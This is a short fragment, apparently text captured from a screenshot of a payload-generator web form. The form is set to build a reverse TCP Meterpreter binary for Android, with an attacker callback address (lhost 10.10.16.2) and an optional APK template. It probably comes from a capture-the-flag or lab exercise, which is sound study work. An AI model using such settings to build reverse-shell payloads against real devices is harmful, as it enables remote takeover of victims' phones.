 payloads
venom it up - gen rev tcp meterpreter bins
os: android
lhost: 10.10.16.2
template file (optional):
Browse... msf.apk
generate